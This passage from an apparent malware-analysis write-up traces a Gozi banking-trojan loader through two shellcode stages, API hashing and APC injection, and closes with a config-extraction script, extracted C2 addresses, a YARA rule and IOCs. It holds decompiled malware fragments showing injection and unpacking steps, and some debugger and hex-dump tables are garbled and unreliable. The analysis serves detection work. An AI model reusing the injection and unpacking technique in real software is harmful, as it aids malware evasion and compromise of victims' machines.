     *(_DWORD *)&shellcodeMainStruct->gap_0[4] = 2053;
*(_DWORD *)&shellcodeMainStruct->gap_0[8] = v4 + 61;
16 // 0xD4E88 == Kernel32.dll

      17
      v6 = walkPEB_83(0xD4E88, 0xD5786); // 0xd5786 = sll1AddHash32(LoadLibraryA)

      18
      v2 = (int (__stdcall *)(int, _WORD *))walkPEB_83(0xD4E88, 0x348BFA);// 0x348bfa = sll1AddHash32(GetProcAddress)

19 shellcodeMainStruct->LoadLibraryA = v6;
     shellcodeMainStruct->GetProcAddress = v2;
21 Kernel32offset = 0;
22 strcpy((char *)v3, "kernel32.dll");
23 Kernel32offset = ((int (_stdcall *)(_WORD *))shellcodeMainStruct->LoadLibraryA)(v3);
24 strcpy((char *)v3, "GlobalAlloc");
25 LOBYTE(v3[6]) = 0;
26 shellcodeMainStruct->GlobalAlloc = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
     strcpy((char *)v3, "GetLastError");
     shellcodeMainStruct->GetLastError = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
     strcpy((char *)v3, "Sleep");
30 v3[3] = 0;
31 LOBYTE(v3[4]) = 0;
     shellcodeMainStruct->Sleep = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
     strcpy((char *)v3, "VirtualAlloc");
     shellcodeMainStruct->VirtualAlloc = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
strcpy((char *)v3, "CreateToolhelp32Snapshot");
     shellcodeMainStruct->CreateToolhelp32Snapshot = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
     strcpy((char *)v3, "Module32First");
     LOBYTE(v3[8]) = 0;
40 shellcodeMainStruct->Module32First = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
     strcpy((char *)v3, "CloseHandle");
     LOBYTE(v3[6]) = 0;
result = shellcodeMainStruct->GetProcAddress(Kernel32offset, v3);
     shellcodeMainStruct->CloseHandle = result;
      return result;
46
```

### resloveShellCode2\_465

Then In order to jump to the next stage ShellCode a new memory will be allocated using VirtualAlloc that was previously resolved and then the next shell will be written in the freshly allocated memory (after decrypting it[decryptShellCode2\_4F2]), and after that the function will jump to the ShellCode:



### 2nd ShellCode

Same as the first ShellCode, the second ShellCode will start by resolving API deynamically, those are the API's it will resolve:

- VirtualAlloc
- VirtualProtect
- VirtualFree
- GetVersionExA
- TerminateProcess
- ExitProcess
- SetErrorMode

After the API's were resolved the ShellCode will use VirtualAlloc to create a new memory section (0x230000):

| EIP                   | 00220233<br>00220238<br>0022023b<br>0022023b<br>00220242<br>00220248<br>00220248<br>0022024b | E8 58060000<br>83C4 0C<br>6A 04<br>68 00100000<br>8B85 58FFFFFF<br>FF70 06<br>6A 00<br>FF55 B4<br>8045 F0                                                                                                    |                                                      | call 2<br>add es<br>push 4<br>push 1<br>mov ea<br>push 6<br>push 6<br>call 6 | 220D90<br>sp,C<br>L000<br>ax,dword<br>dword ptr<br>dword ptr                                                                                                    | ptr ss<br>ds:[ea                                                                                                    | :[ebp-A8]<br>ax+6]<br>pp-4C]                                                                                                    | 3                                                     |          | VirtualAlloc |  |
|-----------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------|--------------|--|
|                       | 00220253<br>00220253<br>00220257<br>0022025D                                                 | 8365 DC 00<br>8B85 58FFFFF<br>0FB640 01                                                                                                    |                                                      | and dw<br>mov ea<br>movzx                                                    | word ptr<br>word ptr<br>ax,dword<br>eax,byte                                                                                                    | ss:[eb]<br>ss:[eb]<br>ptr ss<br>ptr ds                                                                                                    | 24],0<br>[ebp-A8]<br>[eax+1]                                                                                                    |                                                       |          |              |  |
| dword ptr<br>0022024D | ss:[ebp-4C]=                                                                                 | =[0018EDD0 <&V                                                                                                    | rtualAl                                              | loc>]=<                                                                      | kernel32                                                                                                    | .Virtua                                                                                                    | 1Alloc>                                                                                                    | <u>EAX</u>                                            | 00230000 |              |  |
|                       |                                                                                              | 00230000 00<br>00230010 00<br>00230020 00<br>00230030 00<br>00230040 00<br>00230050 00<br>00230070 00<br>00230070 00<br>00230080 00<br>00230080 00<br>00230080 00<br>00230080 00<br>00230080 00<br>00230080 00<br>00230080 00 | $\begin{array}{cccccccccccccccccccccccccccccccccccc$ | $ \begin{smallmatrix} 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 &$             | 00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00 | 00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00           00         00 | 00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00           00         00         00 | $ \begin{array}{cccccccccccccccccccccccccccccccccccc$ |          |              |  |

Then a decryption loop will occur which will resolve and overwrite the freshly allocated memory with an executable binary:

| 0220294<br>022029A                                                                                                    | 8B85 48FFFFF<br>40                                                                                                    | mov eax,dword pt<br>inc eax                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |      |                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|-------------------------------------------------------------------------|
| 0220298<br>02202A1<br>02202A7<br>02202AD<br>02202B2<br>02202B2<br>02202B5<br>022022B5<br>02202C1<br>02202C7<br>02202C7<br>02202CA<br>02202CA | 8985 48FFFFF<br>8885 58FFFFF<br>8885 58FFFFF<br>8880 48FFFFF<br>8840 2<br>73 1C<br>8845 F0<br>0385 48FFFFF<br>8880 58FFFFF<br>8449 3A<br>8808<br>580 5<br>58 C6 | <pre>mov dword ptr ss<br/>mov eax,dword pt<br/>mov eax,dword pt<br/>imp ecx,dword pt<br/>jae 2202E<br/>mov eax,dword pt<br/>add eax,dword pt<br/>add eax,dword pt<br/>mov cx,dword pt<br/>mov c1,byte ptr<br/>mov byte ptr ds:<br/>jmp 220294</pre> | :[ebp-B8],eax<br>r ss:[ebp-A8]<br>r ss:[ebp-B8]<br>r ds:[eax+2]<br>r ss:[ebp-B8]<br>r ss:[ebp-B8]<br>r ss:[ebp-A8]<br>ds:[ecx+3A]<br>[eax],c1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |      |                                                                         |
|                                                                                                    |                                                                                                    | )                                                                                                    | 00230000         4D           00230010         B8           00230020         00           00230030         00           00230050         69           00230060         74           00230080         59           00230000         14           00230000         14           00230000         52           00230000         14           00230000         52           00230000         14           00230000         52           00230000         52           00230000         52           00230000         52           00230000         50           00230000         50           00230000         52           00230000         50           00230000         50           00230000         50           00230000         50           00230000         50           00230000         50           00230000         50           00230000         50           00230000         50           00230000         50           00230000         50           00230000 | 5A         90           00         00         00           00         00         00           1         BA         20           20         62         64           86         91         95         62           9F         66         63         45         00           00         00         00         10         00 | 00         03           00         00         00           000         00         00           000         00         00           000         00         00           000         00         00           000         00         00           000         00         00           000         00         00           000         65         20           65         20         15           78         15         78           78         16         68           000         40         40           000         00         00 | B 00 (<br>0 00 (<br>0 00 (<br>0 00 (<br>0 0 0 (<br>0 0 (<br>0 0 0 (<br>0 0 (<br>0 0) ()))))))))) | 00 00 00 00<br>00 00 00 00<br>00 00 00<br>00 00 0 | 4 00<br>0 00<br>0 00<br>1 B8<br>1 6D<br>0 69<br>4 00<br>D E7<br>4 9F<br>4 9F<br>4 9F<br>0 00<br>3 C3<br>B 01<br>1 1D | 00 00<br>00 00<br>00 00<br>01 4C<br>20 63<br>6E 20<br>00 00<br>FF 78<br>FE 78<br>76 78<br>6E 78<br>00 00<br>D2 63<br>09 00<br>00 00 | FF         FF           00         00           00         00           00         00           00         00           161         6E           44         4F           00         00           1D         E7           06         E7           1C         E7           00         00           00         00           00         00           00         00 | 00 00<br>00 00<br>00 00<br>54 62<br>6E 60<br>53 20<br>00 00<br>FF 72<br>FF 72<br>FF 72<br>00 00<br>00 00<br>00 00 | 0 MZ | ý<br>1Th<br>1Th<br>00S<br>00S<br>00S<br>00S<br>00S<br>00S<br>00S<br>00S |

At this point I've dumped the binary and moved to analyze it.

# Gozi Loader

I've tried to upload the binary to <u>Tria.ge</u> and instantly got a result that they found it's Gozi binary statically:

| Submission                         |              |      |          |                  |
|------------------------------------|--------------|------|----------|------------------|
| Target<br>7. agenziaentrate_002300 | 00.bin       |      |          | Score            |
| <b>Filesize</b><br>41.0kB          |              |      |          | 10′10            |
| Completed<br>6-2-2023 13:9         |              |      |          |                  |
| gozi                               | 7709         | isfb |          |                  |
| File tree                          |              |      |          |                  |
|                                    |              |      | Select a | all Deselect all |
| 7. agenziaentrate_(                | 00230000.bin |      |          | .exe 돈           |
| Files selected: 1/32               |              |      |          | Analyze          |

Which made me a bit confused because I know that Gozi stores references to it's config below the section table (and there supposed to be 3 config entries)

|                                                                                                    |                                                                                    |                                                                   |                                                             |                                                                                        |                                     | G                                                                                     | ozi F                                                 | leal                                                                                                    | Con                                                           | fig F | Refer                           | ence                        | es                               |                |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------------|---------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-------|---------------------------------|-----------------------------|----------------------------------|----------------|
| 00000280<br>000002C0<br>000002E0<br>000002E0<br>000002F0<br>00000300<br>00000310<br>00000320<br>00000320 | 00 00 00<br>00 00 00<br>64 5E 28<br>DE 71 6C<br>4A 4A 00<br>DB 01 00<br>CRC32_hash | 00 00<br>00 00<br>00 00<br>E1 00<br>D8 E1<br>11 EE<br>00 00<br>Co | 0 00<br>0 00<br>0 00<br>0 00<br>0 00<br>0 00<br>0 00<br>0 0 | 00 00<br>00 00<br>00 00<br>00 00<br>B1 8F<br>6C D8<br>00 00<br>00 00<br>00 00<br>00 00 | 4Å<br>10<br>00<br>83<br>00<br>set ( | ader<br>44 00<br>01 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00<br>00 00 | Flags<br>10 D<br>00 4<br>00 7<br>68 0<br>00 0<br>00 0 | X01<br>14 71<br>14 71<br>14 71<br>14 71<br>14 71<br>10 CE<br>10 00<br>10 00<br>100<br>1 | R_key<br>6C D<br>00 4<br>00 0<br>00 0<br>00 0<br>00 0<br>00 0 |       | i^(á.i<br>oglØái<br>JJ.Dic<br>D | .JJ<br>.00<br>(± 1<br>(101) | .0 Ôq1Ø<br>.JJ.A<br>.r0<br>sh.1. |                |
|                                                                                                    |                                                                                    |                                                                   |                                                             |                                                                                        |                                     | В                                                                                     | inar                                                  | y Co                                                                                                    | onfig                                                         | Ref   | eren                            | ces                         |                                  |                |
| 00 00                                                                                                    | 00 00                                                                              | 00                                                                | 00                                                          | 00                                                                                     | 00                                  | 00                                                                                    | 00                                                    | 00                                                                                                    | 00                                                            | 00    | 00                              | 00                          | 00                               |                |
| <b>4A</b> 4A                                                                                             | 00 21                                                                              | AF                                                                | 4E                                                          | CA                                                                                     | D9                                  | 0C                                                                                    | 4A                                                    | 15                                                                                                    | 9E                                                            | 00    | 72                              | 00                          | 00                               | JJ.! NÊÙ.J.ž.r |
| 00 AE                                                                                                    | 00 00                                                                              | 00                                                                | 00                                                          | 00                                                                                     | 00                                  | 00                                                                                    | 00                                                    | 00                                                                                                    | 00                                                            | 00    | 00                              | 00                          | 00                               | .®             |
| 00 00                                                                                                    | 00 00                                                                              | 00                                                                | 00                                                          | 00                                                                                     | 00                                  | 00                                                                                    | 00                                                    | 00                                                                                                    | 00                                                            | 00    | 00                              | 00                          | 00                               |                |
| 00 00                                                                                                    | 00 00                                                                              | 00                                                                | 00                                                          | 00                                                                                     | 00                                  | 00                                                                                    | 0.0                                                   | 00                                                                                                    | 00                                                            | 00    | 00                              | 00                          | 0.0                              |                |

So I've opened IDA and tried to look what's going on with this binary, it contains a small amount of function (about 30) and in the "main" function, it will simply hold a reference to another function and will use the API ExitProcess in order to execute this function:



# **APC Injection**

I was hovering over the function mwMainFunc\_4019F1 and suddently saw a call to the API QueueUserAPC

```
Thread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)SleepEx, lpParameter, 0, 0);
if ( !Thread )
goto LABEL_27;
if ( !QueueUserAPC((PAPCFUNC)pfnAPC, Thread, (ULONG_PTR)dwData) )
{
   LastError = GetLastError();
   TerminateThread(Thread, LastError);
   CloseHandle(Thread);
   Thread = 0;
   SetLastError(LastError);
```

The main thing we need to know about APC Injection is that the first argument passed to QueueUserAPC will be the malicious content that the executed thread will execute. (In this case the developers of Gozi used the API SleepEx in order to perform the injection) In this case the first passed argument is actually a function pfnAPC\_40139F which will decrypt the final Gozi payload and execute it using ExitThread

```
1 void __stdcall __noreturn pfnAPC_40139F(ULONG_PTR Parameter)
 2 {
    const CHAR *v1; // eax
    int v2; // eax
    unsigned int v3; // esi
    char *v4; // edx
    int v5; // eax
    DWORD v6; // eax
    int v7; // [esp+8h] [ebp-20h] BYREF
10
    int v8; // [esp+Ch] [ebp-1Ch] BYREF
11
    int v9[6]; // [esp+10h] [ebp-18h] BYREF
12
13
    if ( (unsigned __int8)dword_40416C > 5u )
14
      v1 = (char *)&unk_40513C + dword_404184;
     v1 = (char *)&unk_40529C + dword_404184;
17
    fn_convert_security_descritor_str(v1);
18
    memset(v9, 0, sizeof(v9));
19
    if ( mwDecrypt(v9, &v9[4], (unsigned int)lpParameter ^ 0xDD0210CF) )
20
21
      v2 = lstrlenW(lpString);
23
      if ( !sub_4015B0(2 * v2 + 10, (int)&v8, (int)&v7) )
25
        v4 = (char *)lpString;
26
        v5 = v7;
         *(_DWORD *)v7 = 0;
         if ( v4 )
          sub_401FE6(v3, v4, (_DWORD *)(v5 + 4));
30
           (_WORD *)(v5 + 4) = 0;
      v6 = sub 4012FB();
      v6 = 11;
     ExitThread(v6);
40 }
```

Lets see this in the debugger: APC Injection:

| ■00401B33 | 8D45 DC               | lea eax,dword ptr ss:[ebp-24]                                       |         |
|-----------|-----------------------|---------------------------------------------------------------------|---------|
| ■00401B36 |                       | push eax                                                            |         |
| ■00401B37 | 56                    | push esi                                                            |         |
| 00401B38  | 68 9F134000           | push 7. agenziaentrate_00230000.40139F                              |         |
| ∎00401B3D | FF1 <u>5</u> 8C304000 | call dword ptr ds:[<&QueueUserAPC>]                                 |         |
| 00401B43  | 8B3D 38304000         | mov edi,dword ptr ds:[<&CloseHandle>] V                             |         |
| ●00401B49 | 85c0                  | test eax,eax 7. agenziaentrate_00230000.00401                       | 139f    |
| ●00401B4B | ~ 75 1c               | jne 7. agenziaentrate_00230000.4(push_ebp                           |         |
| 00401B4D  | FF15 2c304000         | call dword ptr ds:[<&GetLastError <sup>mov</sup> ebp,esp            |         |
| 00401B53  | 8bd8                  | mov ebx,eax and esp,FFFFFF8                                         |         |
| 00401B55  | 53                    | mov eax, dword ptr ds:[404184]                                      |         |
| 00401B56  | 56                    | push esi sub esp,20                                                 |         |
| 00401B57  | FF15 50304000         | call dword ptr ds:[<&TerminateThicomp byte ptr ds:[40416C],5        |         |
| 00401B5D  | 56                    | push esi                                                            |         |
| 00401B5E  | FFD7                  | call edi                                                            | 01300   |
| 00401в60  | 53                    | push ebx lea eav dword ptr ds [eav+405200]                          | c1      |
| ■00401B61 | 33F6                  | xor esi,esi                                                         | 401366  |
| ■00401B63 | FF15 4C304000         | call dword ptr ds: [<&SetLastError]ea eax dword ptr ds: [eax+40513c | c1      |
| ■00401B69 | 85F6                  | test esi,esi push eax                                               |         |
| ●00401B6B | ~ 74 20               | je 7. agenziaentrate_00230000.401call 7. agenziaentrate_00230000.   | .401D3C |
| 00401B6D  | 6A FF                 | push FFFFFFFF push 6                                                |         |
| 00401B6F  | 56                    | push esi xor eax,eax                                                |         |
| 00401B70  | FF15 1c304000         | call dword ptr ds:[<&WaitForSing]pop ecx                            |         |
| ■00401B76 | 8945 FC               | mov dword ptr ss:[ebp-4],eax lea edi,dword ptr ss:[esp+10]          |         |
| 00401B79  | 85c0                  | test eax,eax rep stosd                                              |         |
| 00401в7в  | ~ 75 OB               | jne 7. agenziaentrate_00230000.4(mov eax,dword ptr ds:[404180]      |         |

#### Final Payload Decryption Routine:



Now I can dump the final payload and see whether or not I can extract some configs out of it.

### **Gozi Binary**

I took a look below the section table and now we have 3 config entries as I would've expected:

I won't be going over Gozi's capability but what was interesting for me is extracting the configurations for it, so I've read about how Gozi handles the configuration and how to work around it using <u>SentinelOne blog</u> about gozi and this was my final script:

```
import pefile
import re
import struct
import malduck
import binascii
FILE_PATH = '/Users/igal/malwares/gozi/01-03-23/8. final.bin'
FILE_DATA = open(FILE_PATH, 'rb').read()
def locate_structs():
    struct_list = []
    pe = pefile.PE(FILE_PATH)
    nt_head = pe.DOS_HEADER.e_lfanew
    file_head = nt_head + 4
    opt_head = file_head +18
    size_of_opt_head = pe.FILE_HEADER.SizeOfOptionalHeader
    text_section_table = opt_head + size_of_opt_head + 2
    num_sections = pe.FILE_HEADER.NumberOfSections
    size_of_section_table = 32 * (num_sections + 1)
    end_of_section_table = text_section_table + size_of_section_table
    jj_struct_start = end_of_section_table + 48
    structs = FILE_DATA[jj_struct_start:jj_struct_start + 60]
    return structs.split(b'JJ')[1:]
def convertEndian(byteData):
    big_endian_uint = struct.unpack('>I', byteData)[0]
    little_endian_uint = big_endian_uint.to_bytes(4, byteorder='little')
    return little_endian_uint.hex()
def blobDataRetrieve(blobOff, blobLen):
    pe = pefile.PE(FILE_PATH)
    configOff = pe.get_offset_from_rva(blobOff)
    blobData = FILE_DATA[configOff:configOff +
blobLen].split(b'\x00\x00\x00\x00\x00')[0]
    return blobData
def aplibDecryption(config_data):
    ptxt_data = malduck.aplib.decompress(config_data)
    #print(ptxt_data)
    entry_data = []
    for entry in ptxt_data.split(b"\x00"):
        if len(entry) > 1:
            entry_data.append(entry.decode('ISO-8859-1'))
    return entry_data
def decodeC2(dataArray):
    for data in dataArray:
        if data.isascii() and len(data) > 20:
            c2List = data.split(' ')
```

```
for c2 in c2List:
                print(f' \{c2\}')
dataStructs = locate_structs()
for data in dataStructs:
    crcHash = convertEndian(data[6:10])
    if crcHash == 'e1285e64': #RSA Key Hash
        blobOffset = int(convertEndian(data[10:14]), 16)
        configOff = pe.get_offset_from_rva(blobOffset)
        print(f'[*] RSA Key at offset:{hex(configOff)}')
    if crcHash == '8fb1dde1': #Config Hash
        blobOffset = int(convertEndian(data[10:14]), 16)
        blobLength = int(convertEndian(data[14:18]), 16)
        blobData = blobDataRetrieve(blobOffset, blobLength)
        decryptedData = aplibDecryption(blobData)
        print('[*] C2 List:')
        decodeC2(decryptedData)
    if crcHash == '68ebb983': #Wordlist Hash
        blobOffset = int(convertEndian(data[10:14]), 16)
        blobLength = int(convertEndian(data[14:18]), 16)
        blobData = blobDataRetrieve(blobOffset, blobLength)
        decryptedData = aplibDecryption(blobData)[0].split('\r\n')[1:-1]
        print('[*] Wordlist:')
        for word in decryptedData:
            print(f'\t[+] {word}')
```

| [*] RSA Key at offset:0xa800           |
|----------------------------------------|
| [*] C2 List:                           |
| <pre>[+] checklist.skype.com</pre>     |
| [+] 62.173.141.252                     |
| [+] 31.41.44.33                        |
| [+] 109.248.11.112                     |
| [*] Wordlist:                          |
| [+] list                               |
| [+] stop                               |
| [+] computer                           |
| [+] desktop                            |
| [+] system                             |
| [+] service                            |
| [+] start                              |
| [+] game                               |
| [+] stop                               |
| [+] operation                          |
| [+] DIACK                              |
| [+] IINe                               |
| [+] while                              |
|                                        |
|                                        |
| $\begin{bmatrix} + \end{bmatrix}$ to t |
|                                        |
| [+] document                           |
| [+] type                               |
| [+] folder                             |
| [+] mouse                              |
| [+] file                               |
| [+] paper                              |
| [+] mark                               |
| [+] check                              |
| [+] mask                               |
| [+] level                              |
| [+] memory                             |
| [+] chip                               |
| [+] time                               |
| [+] reply                              |
| [+] date                               |
| [+] mirrow                             |
| [+] settings                           |
| [+] collect                            |
| [+] options                            |
| [+] value                              |
| [+] manager                            |
| [+] page                               |
| [+] control                            |
| [+] thread                             |
| [+] operator                           |
| L+] NYLE                               |

| [+] | return    |
|-----|-----------|
| [+] | device    |
| [+] | driver    |
| [+] | tool      |
| [+] | sheet     |
| [+] | util      |
| [+] | book      |
| [+] | class     |
| [+] | window    |
| [+] | handler   |
| [+] | pack      |
| [+] | virtual   |
| [+] | test      |
| [+] | active    |
| [+] | collision |
| [+] | process   |
| [+] | make      |

- [+] local
- [+] core

### Yara Rule

The below rule was created to hunt down unpacked binaries:

```
import "pe"
rule Win_Gozi_JJ {
    meta:
        description = "Gozi JJ Structure binary rule"
        author = "Igal Lytzki"
        malware_family = "Gozi"
        date = "15-03-23"
    strings:
        $fingerprint = "JJ" ascii
        $peCheck = "This program cannot be run in DOS mode" ascii
        condition:
            all of them and #fingerprint >= 2 and for all i in (1..#fingerprint -
1): (@fingerprint[i] < 0x400 and @fingerprint[i] > 0x250 and @fingerprint[i + 1] -
@fingerprint[i] == 0x14)
}
```

You can see the result of proactive hunt using unpac.me yara hunt

### Summary

In this blogpost we went over a recent Gozi distribution campaign that was targeting the Italian audience.

The developers added some extra layers of protection to insure the payloads are being opened by Italian only users and by this bypass AV's to identify the retrieved payload.

IOC's

- Samples:
  - AgenziaEntrate.hta a3cec099b936e9f486de3b1492a81e55b17d5c2b06223f4256d49afc7bd212bc
  - AgenziaEntrate\_decoded.js <u>c99f4de75e3c6fe98d6fbbcd0a7dbf45e8c7539ec8dc77ce86cea2cfaf822b6a</u>
  - installazione.exe -9d1e71b94eab825c928377e93377feb62e02a85b7d750b883919207119a56e0d
  - shellcode1.bin <u>ebea18a2f0840080d033fb9eb3c54a91eb73f0138893e6c29eb7882bf74c1c30</u>
  - shellcode2.bin -<u>df4f432719d32be6cc61598e9ca9a982dc0b6f093f8314c8557457729df3b37f</u>
  - gozi loader.bin <u>061c271c0617e56aeb196c834fcab2d24755afa50cd95cc6a299d76be496a858</u>
  - gozi binary.bin <u>876860a923754e2d2f6b1514d98f4914271e8cf60d3f95cf1f983e91baffa32b</u>
- C2's:
  - 62.173.141.252
  - 31.41.44.33
  - 109.248.11.112

### References